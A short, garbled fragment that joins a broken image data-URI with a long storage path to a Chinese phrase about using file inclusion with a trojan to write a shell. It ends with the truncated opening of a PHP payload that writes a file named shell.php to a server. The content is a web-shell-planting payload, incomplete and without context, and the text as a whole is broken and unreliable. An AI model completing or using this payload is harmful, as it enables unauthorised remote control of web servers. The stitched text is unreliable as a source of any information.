 包含木馬寫shell ?php fputs(fopen(shell.php,w), ?